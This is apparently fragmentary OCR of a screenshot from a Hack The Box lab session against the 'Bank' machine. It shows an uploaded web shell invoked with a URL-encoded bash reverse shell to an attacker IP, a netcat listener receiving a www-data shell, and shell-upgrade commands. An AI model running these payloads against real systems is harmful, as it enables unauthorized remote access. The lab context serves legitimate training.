 bank.htb/uploads/shell.htb?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20%2fdev%2ftcp%2f10.10.16.25%2f444%200%3E%261%22
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1: lo: mtu 65536 qdisc noqueue state UNKNOW
alid_lft fo
forever preferred_lft forever 2: eth0: mtu 1500
.182/16 b
forever inet6 dead:beef::250:56ff:fe94:df6/64 sc
lft foreve
administrador@kali: ~/Descargas/contents
root@kali: /home/administrador/... administrador@kali: ~/Descarga... administrador@kali: ~/Descargas
(administrador㉿kali)-[~/Descargas/contents]
$ nc -nlvp 444
listening on [any] 444 ...
connect to [10.10.16.25] from (UNKNOWN) [10.129.251.182] 56466
bash: cannot set terminal process group (1084): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bank:/var/www/bank/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bank:/var/www/bank/uploads$ script /dev/null -c /bin/bash
script /dev/null -c /bin/bash
www-data@bank:/var/www/bank/uploads$ ^Z
zsh: suspended nc -nlvp 444
(administrador㉿kali)-[~/Descargas/contents]
$ stty raw -echo; fg
[1] + continued nc -nlvp 444